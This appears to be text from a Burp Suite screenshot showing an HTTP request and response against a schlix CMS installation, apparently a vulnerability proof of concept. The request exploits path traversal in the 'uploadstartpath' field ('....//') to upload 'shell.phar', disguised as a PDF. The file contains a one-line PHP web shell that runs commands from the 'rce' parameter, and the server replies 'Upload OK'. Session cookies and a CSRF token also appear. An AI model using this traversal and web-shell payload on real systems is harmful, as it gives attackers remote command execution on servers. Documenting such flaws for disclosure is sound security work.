 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
14 Cookie: core.editormanager_currentCategory=4;
core-mediamanager_currentCategory=%2Fmedia%2Fslideshow;
scx72d4e5b13db7137a44a74d3aea0f397e=89chrdeomqmjv86nvc5qvt9jii;
wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; gusrinstall=
rv4dh74upgq2ghd68n4pgkpcmk; schlix_frontendedit_control_showblock=-2;
schlix_frontendedit_control_showhide=-2; schlix_frontendedit_control_showdoc
=-2
15 Priority: u=0
16
17 ------geckoformboundaryf11a91aea873fa4488ca0ff7b2c5556d
18 Content-Disposition: form-data; name="_csrftoken"
19
20 c0f7dfa5bb9a8aed8ab4fb9f835132a4f49957e5
21 ------geckoformboundaryf11a91aea873fa4488ca0ff7b2c5556d
22 Content-Disposition: form-data; name="uploadstartpath"
23
24 /media/docs/....//....//....//....//system/images/avatars/large/
25 ------geckoformboundaryf11a91aea873fa4488ca0ff7b2c5556d
26 Content-Disposition: form-data; name="filedata[]"; filename="shell.phar"
27 Content-Type: application/pdf
28
29 <?PHP system($_GET['rce']);?>
30
31 ------geckoformboundaryf11a91aea873fa4488ca0ff7b2c5556d
32 Content-Disposition: form-data; name="MAX_FILE_SIZE"
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 May 2026 07:26:25 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/7.3.29
4 X-Powered-By: PHP/7.3.29
5 Expires: Mon, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: scx72d4e5b13db7137a44a74d3aea0f397e=89chrdeomqmjv86nvc5qvt9jii;
expires=Thu, 28-May-2026 09:26:27 GMT; Max-Age=7200; path=/testing/;
domain=ip; HttpOnly; SameSite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-UA-Compatible: IE=edge,chrome=1
11 X-XSS-Protection: 1; mode=block
12 Content-Length: 33
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/json; charset=UTF-8
16
17 {
"status":200,
"data":"Upload OK"
}